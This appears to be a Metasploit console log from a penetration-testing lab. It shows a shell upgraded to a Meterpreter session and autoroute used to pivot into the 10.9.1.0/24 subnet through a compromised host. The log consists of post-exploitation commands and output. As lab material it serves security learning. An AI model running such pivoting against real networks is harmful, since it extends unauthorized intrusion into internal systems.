 msf5 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > run autoroute -s 10.9.1.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.9.1.0/255.255.255.0...
[+] Added route to 10.9.1.0/255.255.255.0 via 10.10.2.15
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.9.1.0 255.255.255.0 Session 2
meterpreter >